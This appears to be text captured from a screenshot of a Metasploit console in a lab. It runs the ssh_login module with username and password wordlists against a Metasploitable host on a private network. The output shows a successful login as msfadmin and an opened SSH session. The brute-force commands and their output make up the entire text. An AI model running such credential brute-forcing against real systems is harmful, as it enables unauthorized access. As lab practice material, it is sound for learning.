 msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /home/kali/temp/user.txt
user_file => /home/kali/temp/user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /home/kali/temp/pass.txt
pass_file => /home/kali/temp/pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > expolit
[-] Unknown command: expolit
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.19.209:22 - Starting bruteforce
[+] 192.168.19.209:22 - Success: 'msfadmin:root123' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dia
lout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambas
hare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.19.133:45633 → 192.168.19.209:22) at 2023-11-26 09:41:40 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >